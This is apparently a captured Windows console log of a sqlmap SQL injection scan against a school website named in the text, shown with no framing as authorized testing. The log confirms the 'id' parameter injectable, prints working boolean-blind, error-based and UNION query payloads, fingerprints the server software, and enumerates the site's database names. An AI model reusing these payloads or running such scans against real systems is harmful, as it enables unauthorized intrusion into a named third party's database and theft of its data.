 C:\WINDOWS\system32\CMD.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
[01:11:12] [WARNING] GET parameter 'mid' does not appear dynamic
[01:11:12] [INFO] heuristic (basic) test shows that GET parameter 'mid' might be
 injectable (possible DBMS: 'MySQL')
[01:11:12] [INFO] testing for SQL injection on GET parameter 'mid'
[01:11:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:11:13] [WARNING] reflective value(s) found and filtering out
[01:11:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[01:12:55] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[01:13:25] [WARNING] GET parameter 'mid' is not injectable
sqlmap identified the following injection points with a total of 155 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=62 AND 6776=6776&mid=70-103
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=62 AND (SELECT 2350 FROM(SELECT COUNT(*),CONCAT(0x71626b7a71,(SE
LECT (ELT(2350=2350,1))),0x717a626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)&mid=70-103
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-7737 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b7a71,0x61656b4f5
75672446970,0x717a626271),NULL,NULL,NULL,NULL,NULL-- &mid=70-103
---
[01:13:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE 11.1
web application technology: PHP 5.2.6, Apache 2.2.10
back-end DBMS: MySQL 5.0
[01:13:25] [INFO] fetching database names
[01:13:26] [INFO] the SQL query used returns 2 entries
[01:13:26] [INFO] retrieved: information_schema
[01:13:26] [INFO] retrieved: spc
available databases [2]:
[*] information_schema
[*] spc
[01:13:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.spc.edu.hk'
[*] shutting down at 01:13:26
F:\sqlmap>